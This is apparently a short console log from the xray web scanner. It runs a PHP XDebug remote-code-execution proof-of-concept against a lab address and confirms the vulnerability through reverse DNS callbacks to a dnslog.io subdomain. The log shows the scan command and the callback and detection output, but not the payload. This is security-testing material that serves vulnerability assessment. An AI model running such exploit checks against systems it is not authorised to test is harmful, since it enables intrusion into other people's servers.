 D:\test\xray_windows_amd64.exe>xray webscan --plugins phantasm  --poc pocs\poc-yaml-PHP_XDebug_RCE.yml --listen 127.0.0.1:7777
XRAY
Version: 0.9.1/71fb62bf
[INFO] 2019-08-16 21:36:59 +0800 [default:config.go:157] loading config from config.yaml
Enabled plugins: [phantasm]
WARNING: you should use --html-output or --json-output to persist your scan result
[INFO] 2019-08-16 21:37:02 +0800 [reverse:http_server.go:88] starting reverse http server
[INFO] 2019-08-16 21:37:02 +0800 [reverse:dns_server.go:84] starting reverse dns server
[INFO] 2019-08-16 21:37:02 +0800 [default:mitm.go:240] starting mitm server at 127.0.0.1:7777
[INFO] 2019-08-16 21:37:07 +0800 [reverse:dns_server.go:60] reverse dns server received request [i-afb245-ug37-8f5u.dnslog.io.]
[INFO] 2019-08-16 21:37:07 +0800 [reverse:dns_server.go:60] reverse dns server received request [i-afb245-ug37-8f5u.dnslog.io.]
[Vuln: poc-yaml-PHP_XDebug_RCE]
Target           "http://192.168.33.128:8080/"
Mitm: pending: 0, capacity: 10000
Statistic: targetScanned: 1, requestSent: 2, latency: 64.00ms, failedRatio: 0.00%